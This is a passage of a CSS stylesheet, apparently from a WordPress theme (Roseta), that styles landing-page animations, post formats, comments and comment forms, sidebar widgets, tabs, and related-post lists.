	    -ms-flex-pack: left;
	        -webkit-justify-content: left;
	        justify-content: left;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        -webkit-align-items: center;
	        align-items: center;
	overflow: hidden;
	margin: 0 auto;
	padding: 1.5em 1em 1em 25px;
}

.main .lp-tt-title {
	float: left;
	clear: none;
	display: inline-block;
	margin: 0;
	padding-left: 15px;
	font-size: 1em;
	font-style: italic;
	font-weight: 300;
}

.lp-tt-meta img {
	float: left;
	display: inline-block;
	width: 60px;
	border-radius: 100px;
}

/* ## LP Posts */
#lp-posts,
#lp-page {
	float: none;
	clear: both;
	display: block;
	padding: 5em 0;
}

#lp-page #comments {
	display: none;
}

/* AJAX LOAD MORE POSTS BUTTON */
#cryout_ajax_more_trigger,
.lp-port-readmore {
	position: relative;
	float: none;
	clear: both;
	display: table;
	min-width: 150px;
	margin: 2em auto;
	padding: .5em 2.5em;
	font-size: 0.833em;
	text-align: center;
	letter-spacing: 2px;
	text-transform: uppercase;
	line-height: 3;
	background: rgba(0,0,0,.07);
	cursor: pointer;
	-webkit-transition: all .35s ease-out;
	transition: all .35s ease-out;
}

.lp-port-readmore {
	margin: 0 auto 3em;
	font-weight: bold;
}

.lp-port-readmore i {
	display: none;
}

#cryout_ajax_more_trigger:hover,
.lp-port-readmore:hover {
	background: rgba(0,0,0,.12);
}

#cryout_ajax_more_trigger::before {
	content: "";
	position: absolute;
	z-index: 3;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	width: 100px;
	height: 100px;
	margin: auto;
	border-radius: 100%;
	background: #fff;
	opacity: 1;
	-webkit-transform: scale(0);
	        transform: scale(0);
}

#cryout_ajax_more_trigger > span {
	position: relative;
	z-index: 5;
	display: inline-block;
	font-weight: bold;
}

#cryout_ajax_more_trigger.cryout_click_loading::before {
	-webkit-animation: ajax-load .7s ease infinite;
	animation: ajax-load .7s ease infinite;
}

@keyframes ajax-load {
	to {
		opacity: 0;
		-webkit-transform: scale(3);
		        transform: scale(3);
	}
}


@-webkit-keyframes ajax-load {
	to {
		opacity: 0;
		-webkit-transform: scale(3);
		        transform: scale(3);
	}
}

/* ## LP ONSCROLL ANIMATIONS */

/* ### ONSCROLL Section Title and Desc */
.lp-section-title,
.lp-section-desc {
	position: relative;
	-webkit-transition: .4s ease-out transform;
	transition: .4s ease-out transform;
	-webkit-transition-delay: .15s;
	        transition-delay: .15s;
}

.lp-section-title.animated-onscroll-lp {
	opacity: 0;
	-webkit-transform: translateY(10px);
			transform: translateY(10px);
}

.lp-section-desc.animated-onscroll-lp {
	opacity: 0;
	-webkit-transform: translateY(-10px);
			transform: translateY(-10px);
}

/* ### ONSCROLL BLOCKS */
.lp-blocks .lp-block {
	-webkit-transition: .4s ease transform;
	transition: .4s ease transform;
}

.lp-blocks .lp-block.animated-onscroll-lp {
	-webkit-transform: translateY(75px);
	        transform: translateY(75px);
}

.lp-blocks.lp-blocks-rows-2 .lp-block:nth-child(2n+2),
.lp-blocks.lp-blocks-rows-3 .lp-block:nth-child(3n+2),
.lp-blocks.lp-blocks-rows-4 .lp-block:nth-child(4n+2) {
	-webkit-transition-delay: .15s;
	        transition-delay: .15s;
}

.lp-blocks.lp-blocks-rows-3 .lp-block:nth-child(3n+3),
.lp-blocks.lp-blocks-rows-4 .lp-block:nth-child(4n+3) {
	-webkit-transition-delay: .3s;
	        transition-delay: .3s;
}

.lp-blocks.lp-blocks-rows-4 .lp-block:nth-child(4n+4) {
	-webkit-transition-delay: .45s;
	        transition-delay: .45s;
}

.lp-block i[class^=blicon],
.lp-block .lp-block-title,
.lp-block .lp-block-text,
.lp-block .lp-block-readmore {
	opacity: 1;
	-webkit-transition: all .4s ease-out;
	transition: all .4s ease-out;
}

.lp-block.animated-onscroll-lp i[class^=blicon],
.lp-block.animated-onscroll-lp .lp-block-title,
.lp-block.animated-onscroll-lp .lp-block-text,
.lp-block.animated-onscroll-lp .lp-block-readmore {
	opacity: 0;
}

/* ### ONSCROLL BOXES */
.lp-boxes .lp-box {
	-webkit-transition: .4s ease-out opacity, .4s ease-out transform;
	transition: .4s ease-out opacity, .4s ease-out transform;
}

.lp-boxes .lp-boxes-margins .lp-box.animated-onscroll-lp {
	opacity: 0;
}

.lp-boxes .lp-boxes-padding .lp-box.animated-onscroll-lp {
	-webkit-transform: scale(0.85);
			transform: scale(0.85);
}

.lp-boxes.lp-boxes-rows-2 .lp-box:nth-child(2n+2),
.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(3n+2),
.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(4n+2) {
	-webkit-transition-delay: .15s;
	        transition-delay: .15s;
}

.lp-boxes.lp-boxes-rows-3 .lp-box:nth-child(3n+3),
.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(4n+3) {
	-webkit-transition-delay: .3s;
	        transition-delay: .3s;
}

.lp-boxes.lp-boxes-rows-4 .lp-box:nth-child(4n+4) {
	-webkit-transition-delay: .45s;
	        transition-delay: .45s;
}

/* ### ONSCROLL TEXT AREAS */
.lp-text .lp-text-card,
.lp-text .lp-text-image,
.lp-text .lp-text-title,
.lp-text .lp-text-content {
	-webkit-transition: .75s ease transform;
	transition: .75s ease transform;
}

.lp-text.animated-onscroll-lp:not(.lp-text-hasimage) .lp-text-title {
	-webkit-transform: translateX(-100px);
	        transform: translateX(-100px);
}

.lp-text.animated-onscroll-lp:not(.lp-text-hasimage) .lp-text-content {
	-webkit-transform: translateX(100px);
	        transform: translateX(100px);
}

.lp-text.lp-text-hasimage.animated-onscroll-lp .lp-text-card {
	-webkit-transform: translateX(-100px);
	        transform: translateX(-100px);
}

.lp-text.lp-text-hasimage.animated-onscroll-lp .lp-text-image {
	-webkit-transform: translateX(100px);
	        transform: translateX(100px);
}

/* ### ONSCROLL PORTFOLIO */
.lp-port > a {
	display: block;
	width: 100%;
	height: 100%;
	-webkit-transition: .75s ease opacity;
	transition: .75s ease opacity;
}

.lp-port.animated-onscroll-lp > a {
	opacity: 0;
}

.lp-portfolio.lp-portfolio-rows-2 .lp-port:nth-child(2n+2) > a,
.lp-portfolio.lp-portfolio-rows-3 .lp-port:nth-child(3n+2) > a,
.lp-portfolio.lp-portfolio-rows-4 .lp-port:nth-child(4n+2) > a,
.lp-portfolio.lp-portfolio-rows-5 .lp-port:nth-child(5n+2) > a,
.lp-portfolio.lp-portfolio-rows-6 .lp-port:nth-child(6n+2) > a {
	-webkit-transition-delay: .2s;
	        transition-delay: .2s;
}

.lp-portfolio.lp-portfolio-rows-3 .lp-port:nth-child(3n+3) > a,
.lp-portfolio.lp-portfolio-rows-4 .lp-port:nth-child(4n+3) > a,
.lp-portfolio.lp-portfolio-rows-5 .lp-port:nth-child(5n+3) > a,
.lp-portfolio.lp-portfolio-rows-6 .lp-port:nth-child(6n+3) > a {
	-webkit-transition-delay: .4s;
	        transition-delay: .4s;
}

.lp-portfolio.lp-portfolio-rows-4 .lp-port:nth-child(4n+4) > a,
.lp-portfolio.lp-portfolio-rows-5 .lp-port:nth-child(5n+4) > a,
.lp-portfolio.lp-portfolio-rows-6 .lp-port:nth-child(6n+4) > a {
	-webkit-transition-delay: .6s;
	        transition-delay: .6s;
}

.lp-portfolio.lp-portfolio-rows-5 .lp-port:nth-child(5n+5) > a,
.lp-portfolio.lp-portfolio-rows-6 .lp-port:nth-child(6n+5) > a {
	-webkit-transition-delay: .8s;
	        transition-delay: .8s;
}

.lp-portfolio.lp-portfolio-rows-6 .lp-port:nth-child(6n+6) > a {
	-webkit-transition-delay: .8s;
	        transition-delay: .8s;
}

/* ### ONSCROLL TESTIMONIALS */
.lp-tt .lp-tt-text {
	-webkit-transition: .4s ease all;
	transition: .4s ease all;
}

.lp-tt.animated-onscroll-lp .lp-tt-text {
	opacity: 0;
	-webkit-transform: translateY(-20px);
	        transform: translateY(-20px);
}

.lp-testimonials.lp-testimonials-rows-2 .lp-tt:nth-child(2n+2) .lp-tt-text,
.lp-testimonials.lp-testimonials-rows-3 .lp-tt:nth-child(3n+2) .lp-tt-text,
.lp-testimonials.lp-testimonials-rows-4 .lp-tt:nth-child(4n+2) .lp-tt-text {
	-webkit-transition-delay: .25s;
	        transition-delay: .25s;
}

.lp-testimonials.lp-testimonials-rows-3 .lp-tt:nth-child(3n+3) .lp-tt-text,
.lp-testimonials.lp-testimonials-rows-4 .lp-tt:nth-child(4n+3) .lp-tt-text {
	-webkit-transition-delay: .5s;
	        transition-delay: .5s;
}

.lp-testimonials.lp-testimonials-rows-4 .lp-tt:nth-child(4n+4) .lp-tt-text {
	-webkit-transition-delay: .75s;
	        transition-delay: .75s;
}

/*--------------------------------------------------------------
	# POST FORMATS
--------------------------------------------------------------*/

span.entry-format {
	margin-right: 1em;
	font-size: 1em;
	text-align: center;
	text-transform: capitalize;
}

.featured-image-meta span.entry-format {
	background: rgba(255,255,255,.1);
}

span.entry-format a {
	-webkit-transition: .4s all ease;
	transition: .4s all ease;
}

span.entry-format i::before {
	cursor: pointer;
}

[class*="post_format-"] .entry-meta {
	display: none;
}

.main #content-masonry [class*="post_format-"]:not(.format-gallery) .entry-title {
	margin-bottom: 1em;
	background: transparent;
}

.main #content-masonry [class*="post_format-"]:not(.format-gallery) .post-thumbnail-container {
	display: none;
}

.main #content-masonry [class*="post_format-"]:not(.format-gallery) .post-thumbnail-container + .entry-after-image {
	margin: 0;
}

/* ## AUDIO & ## VIDEO */
.format-image,
.format-audio,
.format-video {
	padding: 2em;
}

.main #content-masonry .format-image .entry-title,
.main #content-masonry .format-audio .entry-title,
.main #content-masonry .format-video .entry-title {
	width: 100%;
	padding: 10px 0;
	background: transparent;
}

/* ## LINK */
.main #content-masonry .format-link .entry-title {
	display: none;
}

.main #content-masonry .format-link {
	position: relative;
}

.main #content-masonry .format-link::after {
	position: absolute;
	right: 20px;
	bottom: 20px;
	width: 1em;
	height: 1em;
	font-family: iconmeta;
	font-size: 14px;
	/* icon in fontfaces */
}

.main #content-masonry .format-link .entry-content p:last-child {
	margin: 0;
}

.main #content-masonry .format-link .entry-content a {
	display: block;
	padding: 2em;
	font-weight: bold;
	-webkit-transition: .2s ease-out opacity;
	transition: .2s ease-out opacity;
}

.main #content-masonry .format-link .entry-content a:hover {
	opacity: 0.9;
}

/* ## ASIDES */
.format-aside {
	border: 1px solid transparent;
	padding: 2em;
}

.format-aside .entry-title,
.format-aside .author,
.format-aside .bl_categ {
	display: none;
}

/* ## GALLERIES */
.gallery {
	margin: 0 -1% 1.75em;
}

.gallery-item {
	display: inline-block;
	width: 100%;
	max-width: 33.33%;
	padding: 0 1% 2%;
	vertical-align: top;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.gallery-icon img:hover {
	opacity: 0.8;
}

.gallery-caption {
	display: block;
	padding-top: 0.5em;
	font-size: .9em;
	line-height: 1.5;
	font-style: italic;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.main #content-masonry .format-gallery .entry-title {
	margin-bottom: 1em;
}


/* ## CHAT */
.format-chat p {
	font-family: Monaco, "Courier New", monospace;
}

/* ## QUOTE */
.format-quote {
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
}

.format-quote .entry-title {
	display: none;
}

.format-quote .entry-content blockquote {
	padding: 2em 0;
	font-family: Georgia, "Bitstream Charter", serif;
}

.format-quote blockquote::before {
	/* display: none; */
}

/* ## STATUS */
.format-status .entry-title {
	/*display: none;*/
}

.format-status .avatar {
	float: left;
	display: block;
	margin-right: 1em;
}

span.entry-sticky {
	padding: .2em .5em;
	text-transform: uppercase;
	text-align: center;
	font-size: 12px;
	letter-spacing: 2px;
}

body:not(.roseta-magazine-one) .main #content-masonry .post-thumbnail-container + .entry-after-image > span.entry-sticky {
	position: absolute;
	bottom: 101%;
	bottom: -webkit-calc(100% + 10px);
	bottom: calc(100% + 10px);
	left: 0;
}

/* ## ATTACHMENT PAGES */
.attachment .entry-content .entry-caption {
	margin-top: 2em;
	font-size: 1.4em;
}

.attachment .entry-attachment {
	margin-top: 24px;
	text-align: center;
}

/*--------------------------------------------------------------
	# COMMENTS
--------------------------------------------------------------*/

#comments {
	clear: both;
}

.comment-navigation {
	padding: 0 0 1.5em 0;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	float: left;
	display: block;
	font-weight: bold;
}

.comment-navigation .nav-next {
	float: right;
}

#comments-title,
#reply-title {
	font-size: 1.1em;
	text-transform: uppercase;
	letter-spacing: 2px;
}

#reply-title small {
	font-size: 70%;
}

.main #comments-title {
	margin-top: 4em;
	margin-bottom: 2em;
	line-height: 1.5;
}

.main .commentlist {
	margin-left: 0;
}

.commentlist > li {
	list-style: none;
}

.commentlist .comment-avatar {
	float: left;
	display: inline-block;
	width: 80px;
	margin-right: -80px;
	margin-top: 17px;
}

.commentlist > li .comment-avatar img {
	margin-left: 10px;
}

.commentlist > li article:first-child:hover > .comment-avatar img {
	margin-top: -3px;
}

.commentlist .comment-body {
	position: relative;
	float: right;
	display: inline-block;
	margin-left: 80px;
	width: 100%;
	width: -webkit-calc(100% - 80px);
	width: calc(100% - 80px);
	border: 1px solid transparent;
	padding: 25px;
	line-height: 1.7;
}

.commentlist .comment-body::before,
.commentlist .comment-body::after {
	content: '';
	position: absolute;
	top: 30px;
	right: 100%;
	display: block;
	height: 0;
	width: 0;
	border-style: solid;
}

/* this border color controlls the color of the triangle (what looks like the fill of the triangle) */
.commentlist .comment-body::after {
	margin-top: 1px;
	border-width: 10px;
	border-color: transparent;
}

/* this border color controlls the outside, thin border */
.commentlist .comment-body::before {
	border-width: 11px;
	border-color: transparent;
}

.commentlist .pingback {
	margin-bottom: 1em;
	border: 1px solid transparent;
	padding: 1em;
}

.main .commentlist .pingback p {
	margin: 0;
}

.commentlist .pingback .url {
	font-style: italic;
}

.commentlist li:last-child {}

#comments .comment-body p:last-child {
	margin-bottom: 0;
}

#comments .comment-body blockquote p:last-child {
	margin-bottom: 1em;
}

.main .commentlist img.avatar {
	float: left;
	overflow: visible;
	height: 50px;
	width: 50px;
	border-radius: 100px;
	padding: 2px;
	-webkit-transition: all .25s ease-out;
	transition: all .25s ease-out;
}

.comment-header {
	float: none;
	display: block;
	overflow: hidden;
	margin-bottom: 1em;
}

.comment-author {
	float: left;
	display: inline;
	margin-right: 1em;
}

.comment-author .author-name {
	font-size: 1em;
}

.commentlist .author-name,
.commentlist .author-name a {
	font-weight: bold;
}

.comment-meta {
	display: inline;
	float: left;
	font-weight: 400;
}

.comment-date {
	display: none;
}

.roseta-comment-date-published .comment-date {
	display: inline;
}

.roseta-comment-date-published .comment-timediff {
	display: none;
}

.commentlist .even {}

.commentlist .bypostauthor {}

.comment-await {
	font-size: 0.9em;
}

.comment article {
	display: block;
	overflow: hidden;
	margin-bottom: 2em;
	border: 0;
	border-radius: 0;
 	box-shadow: none;
}

.comment .reply {
	position: relative;
	float: right;
	display: inline-block;
	width: auto;
	text-transform: uppercase;
	text-align: right;
	font-weight: 300;
	font-size: 0.833em;
	letter-spacing: 1px;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}

.comment .reply a {
	border-bottom: 3px solid transparent;
	padding: .1em 0;
	-webkit-transition: .2s all ease-out;
	transition: .2s all ease-out;
}

.comment .reply a:hover {
	color: inherit;
}

.comment .reply i {
	position: relative;
	display: none;
	padding-right: .1em;
}

.comment .reply i::before {
	/* icon in fontfaces */
}

.commentlist .children {
	margin: 0;
	margin-left: 1.5em;
	background-image: none;
	list-style: none;
}

.commentlist .children li {
	margin: 0;
	border: none;
}

.main .nocomments,
.main .nocomments2 {
	clear: both;
	margin-top: 2em;
	margin-bottom: 0;
}

.hideme {
	display:none;
}

/*--------------------------------------------------------------
	## COMMENT FORM
--------------------------------------------------------------*/
#respond {
	margin-top: 2em;
}

#respond .comment-notes {
	margin-bottom: 1.5em;
}

.form-allowed-tags {
	line-height: 1;
}

.children #respond {
	min-width: 400px;
	margin: 0 4em 0 0;
}

#reply-title {
	margin: 0;
	padding: 0;
	line-height: 1.5;
}

#comments-list #respond {
	margin: 0 0 1.5em 0;
}

#comments-list ul #respond {
	margin: 0;
}

#cancel-comment-reply-link {
	font-size: 1em;
	font-weight: normal;
	line-height: 1.5;
}

#respond .required {}

#commentform {
	display: block;
}

.roseta-comment-placeholder #respond .comment-form-comment label,
.roseta-comment-placeholder #respond .comment-form-author label,
.roseta-comment-placeholder #respond .comment-form-email label,
.roseta-comment-placeholder #respond .comment-form-url label {
	display: none;
}

.roseta-comment-labels #respond .comment-form-comment textarea::-webkit-input-placeholder,
.roseta-comment-labels #respond .comment-form-author input::-webkit-input-placeholder,
.roseta-comment-labels #respond .comment-form-email input::-webkit-input-placeholder,
.roseta-comment-labels #respond .comment-form-url input::-webkit-input-placeholder {
	color: transparent;
}

.roseta-comment-labels #respond .comment-form-comment textarea:-ms-input-placeholder,
.roseta-comment-labels #respond .comment-form-author input:-ms-input-placeholder,
.roseta-comment-labels #respond .comment-form-email input:-ms-input-placeholder,
.roseta-comment-labels #respond .comment-form-url input:-ms-input-placeholder {
	color: transparent;
}

.roseta-comment-labels #respond .comment-form-comment textarea::-ms-input-placeholder,
.roseta-comment-labels #respond .comment-form-author input::-ms-input-placeholder,
.roseta-comment-labels #respond .comment-form-email input::-ms-input-placeholder,
.roseta-comment-labels #respond .comment-form-url input::-ms-input-placeholder {
	color: transparent;
}

.roseta-comment-labels #respond .comment-form-comment textarea::-webkit-input-placeholder,
.roseta-comment-labels #respond .comment-form-author input::-webkit-input-placeholder,
.roseta-comment-labels #respond .comment-form-email input::-webkit-input-placeholder,
.roseta-comment-labels #respond .comment-form-url input::-webkit-input-placeholder {
	color: transparent;
}

.roseta-comment-labels #respond .comment-form-comment textarea:-ms-input-placeholder,
.roseta-comment-labels #respond .comment-form-author input:-ms-input-placeholder,
.roseta-comment-labels #respond .comment-form-email input:-ms-input-placeholder,
.roseta-comment-labels #respond .comment-form-url input:-ms-input-placeholder {
	color: transparent;
}

.roseta-comment-labels #respond .comment-form-comment textarea::placeholder,
.roseta-comment-labels #respond .comment-form-author input::placeholder,
.roseta-comment-labels #respond .comment-form-email input::placeholder,
.roseta-comment-labels #respond .comment-form-url input::placeholder {
	color: transparent;
}

#respond .comment-form-cookies-consent {
	clear: both;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
	float: left;
	width: 32%;
	margin-right: 2%;
}

.comment-form-url {
	margin-right: 0;
}

.comment-form-comment {
	margin-bottom: 1em;
}

.comment-form-comment textarea {
	float: none;
	display: block;
	width: 100%;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label {
	float: none;
	display: block;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input,
.comment-form-comment input {
	float: none;
	display: block;
}

#respond input:hover,
#respond textarea:hover {}

#respond .form-allowed-tags {
	float: none;
	clear: both;
	display: block;
	width: 100%;
	font-size: 1em;
	line-height: 1.5;
}

#respond .form-allowed-tags code {
	font-size: 1em;
}

#respond .form-submit {
	clear: both;
	margin: 1em 0;
}

#respond .form-submit input {
	width: auto;
}

#respond .form-submit input[type="submit"],
#respond .form-submit input[type="reset"] {
}

#respond .form-submit input#submit:hover {
	cursor: pointer;
}

.button {
	border: 1px solid transparent;
	padding: 4px 7px;
	-webkit-transition: background-color .2s ease;
	transition: background-color .2s ease;
}

.button:hover {
	cursor: pointer;
}

.roseta-comment-icons .comment-form > p > em {
	position: relative;
	display: block;
	font-style: normal;
}

.roseta-comment-icons .comment-form > p > em::before {
	position: absolute;
	left: 1em;
	top: .5em;
	font-family: iconmeta;
	opacity: .5;
	-webkit-transition: .5s all ease-in-out;
	transition: .5s all ease-in-out;
}

.roseta-comment-icons .comment-form-comment textarea,
.roseta-comment-icons .comment-form-author input,
.roseta-comment-icons .comment-form-email input,
.roseta-comment-icons .comment-form-url input {
	padding-left: 2.5em;
}

/*--------------------------------------------------------------
	# WIDGET AREAS
--------------------------------------------------------------*/

/* ## MAIN WIDGETS AREAS */
.widget-area ul,
.widget-area ul ul,
.yoyo > .widget-container {
	border: none;
	padding: 0;
	list-style: none;
	list-style-image: none;
}

.widget-container {
	position: relative;
	margin: 0 0 2.2em 0;
	border: 1px solid transparent;
	padding: 1.5em 2.5em;
}

.widget-container::after {
	content: "";
	clear: both;
	float: none;
	display: block;
}

.widget-container > * {
	max-width: 100%;
	line-height: 1.8;
}

.widget-container ul ul {
	margin-left: 1em;
	margin-top: 1em;
}

.widget-container ul li {
	float: none;
	display: block;
	margin-bottom: 0.5em;
	word-wrap: break-word;
}

.sidey .widget-container ul li:not(:last-child) {
	border-bottom: 1px solid rgba(0,0,0,.05);
	padding-bottom: .5em;
}

.widget-title {
	position: relative;
	text-align: left;
	letter-spacing: 2px;
}

.widget-title span {
	line-height: 2.75;
}

.widget-area a {
	text-decoration: none;
	word-wrap: break-word;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.widget-area a:active,
.widget-area a:hover {}

.widget-area .entry-meta {
	font-size: 1em;
}

/* ## BEFORE CONTENT AND AFTER CONTENT WIDGET AREAS */
.yoyo .widget-title {
	background: none;
	padding: 0;
	margin: 0;
}

/* ## LEFT SIDEBAR MENU */
nav.sidebarmenu {
	display: block;
	margin-bottom: 3em;
}

nav.sidebarmenu li a {
	float: none;
	display: inline-block;
	border-bottom: 2px solid transparent;
	text-transform: uppercase;
	font-weight: bold;
	-webkit-transition: .3s all ease-in;
	transition: .3s all ease-in;
}

nav.sidebarmenu li a:hover {
	border-bottom: 2px solid;
}

/* ## CALENDAR WIDGET */
#wp-calendar {
	width: 100%;
	font-size: .9em;
}

#wp-calendar caption {
	padding-bottom: .3em;
	text-align: left;
	font-size: 1em;
	font-weight: bold;
}

#wp-calendar tbody td {
	border: 1px solid transparent;
}

#wp-calendar th,
#wp-calendar td {
	text-align: left;
}

#wp-calendar tbody td:hover {
	opacity: 0.8;
}

#wp-calendar tbody td a {
	margin: 0;
	border: none;
	padding: 0;
	background: none;
}

#wp-tbody .pad {
	background: none;
}

#wp-calendar tfoot #next {
	text-align: right;
}

/* ## TAG CLOUD WIDGET */
.roseta-normalizedtags #content .tagcloud a {
	display: inline-block;
	margin: 0 4px 8px 0;
	border: 2px solid rgba(0,0,0,.1);
	border-radius: 2px;
	padding: 2px 10px;
	font-size: .833em !important; /* !important needed to override inline sizing */
	text-transform: uppercase;
	-webkit-transition: background .3s ease;
	transition: background .3s ease;
}

.roseta-normalizedtags #content .tagcloud a:hover {}

/* ## EMPTY PAGE */
.main .content-empty-page {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	    -ms-flex-flow: row;
	        -webkit-flex-flow: row;
	        flex-flow: row;
	width: 100%;
	margin: 2em auto;
}

.main .content-empty-page .widget-container {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	-webkit-flex-grow: 1;
	        flex-grow: 1;
}

.main .content-empty-page .widget-container:not(:last-child) {
	margin-right: 2em;
}

/*--------------------------------------------------------------
	# WIDGETS
--------------------------------------------------------------*/

/* ## Cryout Tabs */
.cryout-wtabs-nav {
	display: block;
	overflow: hidden;
	margin-bottom: 5px;
	text-align: center;
}

.sidey .widget-container ul li.cryout-wtab,
#colophon .widget-container ul li.cryout-wtab {
	margin-bottom: 0;
	border-bottom: 0;
	padding-bottom: 0;
}

.widget-area .cryout-wtabs-nav {
	border-bottom: 1px solid transparent;
}

.cryout-wtabs-nav.tab-count-1 li {
	width: 100%;
}

.cryout-wtabs-nav.tab-count-2 li {
	width: 50%;
}

.cryout-wtabs-nav.tab-count-3 li {
	width: 33.333%;
}

.cryout-wtabs-nav.tab-count-4 li {
	width: 25%;
}

ul.cryout-wtabs-nav > li,
.cryout-wtabs-container > ul > li {
	float: left;
	display: block;
}

.cryout-wtabs-container > ul > li {
	clear: both;
}

ul.cryout-wtabs-nav li a {
	position: relative;
	z-index: 2;
	display: block;
	padding: .5em 0;
	font-size: 18px;
}

ul.cryout-wtabs-nav li.active a,
ul.cryout-wtabs-nav li.active a:hover {
	color: #333;
}

ul.cryout-wtabs-nav li a span {
	display: none;
}

ul.cryout-wtab li,
ul.cryout-wposts li {
	display: block;
	overflow: hidden;
	width: 100%;
	margin-bottom: 3px;
	border-bottom: 1px solid rgba(0,0,0,.07);
	padding: 15px 0;
	font-weight: 400;
	line-height: 1.4;
}

.sidey .widget-container ul.cryout-wtab li,
.sidey .widget-container ul.cryout-wposts li {
	padding: 25px 0;
}

ul.cryout-wtab li:last-child,
ul.cryout-wposts li:last-child {
	border: none;
}

.cryout-wtab a,
.cryout-wposts a {
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.cryout-wtab img,
.cryout-wposts img {
	display: block;
	width: 100%;
	height: auto;
}

.cryout-wtab img {
	border-radius: 100px;
}

.cryout-wtab .tab-item-thumbnail {
	float: left;
	width: 80px;
}

.cryout-wtab .tab-item-thumbnail,
.cryout-wposts .post-item-thumbnail {
	position: relative;
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
}

.cryout-wtab .tab-item-thumbnail {
	margin-right: 15px;
}

.cryout-wtab .tab-item-avatar {
	float: left;
	width: 48px;
	margin-right: 15px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
}

.cryout-wtab .tab-item-inner {
	overflow: hidden;
}

.cryout-wtab .tab-item-title,
.cryout-wposts .post-item-title {
	font-size: 1.2em;
	line-height: 1.1;
}

.cryout-wtab .tab-item-title {
	font-size: 1em;
}

.cryout-wtab .tab-item-category,
.cryout-wposts .post-item-category {
	font-size: .833em;
	line-height: 1.2;
	opacity: 0.75;
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.cryout-wtab .tab-item-category a,
.cryout-wposts .post-item-category a {
	border-bottom: 2px solid transparent;
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.cryout-wtab .tab-item-category a:hover,
.cryout-wposts .post-item-category a:hover {
	border-bottom-color: inherit;
}

.cryout-wtab .tab-item-category a,
.cryout-wposts .post-item-category a {
	color: inherit;
}

.cryout-wtab .tab-item-title,
.cryout-wtab .tab-item-comment,
.cryout-wposts .post-item-title {
	margin: 5px 0;
	word-wrap: break-word;
}

.cryout-wposts .post-item-title {
	margin: 7px 0;
}

.cryout-wtab .tab-item-date,
.cryout-wtab .tab-item-name,
.cryout-wposts .post-item-date {
	font-size: .833em;
	opacity: 0.5;
}

.cryout-wtab .thumb-icon.small {
	bottom: 8px;
	left: 8px;
}

.cryout-wtab li:hover .tab-item-thumbnail,
.cryout-wtab li:hover .tab-item-avatar,
.cryout-wposts li:hover .post-item-thumbnail {
	opacity: 0.75;
}

.cryout-wtab li:hover .thumb-icon,
.cryout-wposts li:hover .thumb-icon {
	color: #222;
	background: #fff;
}

.cryout-wtab .tab-item-category a,
.cryout-wposts .post-item-category a,
.cryout-wtab li:hover .tab-item-title a,
.cryout-wtab li:hover .tab-item-comment a,
.cryout-wposts li:hover .post-item-title a {
	/*color: #26abd3;*/
}

/* ## Cryout Posts */
.cryout-wposts .post-item-thumbnail {
	margin-bottom: 10px;
}

.s1 .cryout-wposts .post-item-title {
	font-size: 18px;
	line-height: 1.4em;
	font-weight: 300;
}

.s1 .cryout-wposts .post-item-category,
.s1 .cryout-wposts .post-item-date {
	font-size: 14px;
}

/* ## Cryout Related Posts */
.main .related-posts {
	display: block;
	overflow: hidden;
	margin-left: 0;
	margin-bottom: 2em;
}

.related-posts .related-main-title {
	margin-bottom: 1em;
	text-transform: uppercase;
	font-size: 1em;
	letter-spacing: 2px;
}

.related-posts li {
	float: left;
	display: inline;
	width: 33.3333%;
}

.related-posts li:last-child {
	margin-right: 0;
}

.related-posts article {
	margin-bottom: 0;
}

.related-thumbnail {
	position: relative;
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
}

.related-posts li:hover .related-thumbnail {
	opacity: 0.75;
}

.related-thumbnail .related-comments {
	position: absolute;
	right: 0;
	top: 5px;
	padding: 0 14px;
	line-height: 1.5;
	font-weight: bold;
	/* background: rgba(255,255,255,1); */
	color: rgba(255,255,255,1);
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}

.related-thumbnail .related-comments::before {
	content: "";
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	margin: auto;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid rgba(255,255,255,1);
	-webkit-transition: all .15s ease;
	transition: all .15s ease;
}

.related-thumbnail:hover .related-comments::before {
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 7px solid rgba(255,255,255,1);
}

.related-comments i {
	display: none;
	margin-right: .25em;
}

.related-posts .related-inside {
	padding-right: .5em;
}

.related-posts .related-title {
	display: block;
	margin-top: 0.5em;
	margin-bottom: 0;
	line-height: 1.3;
	font-weight: normal;
}

.related-posts .related-meta {
	font-size: .8em;
	font-weight: 300;
	opacity: .5;
}

/* ## Cryout About */
.cryout-about-image {
	display: inline-block;
	margin-bottom: 1em;
}

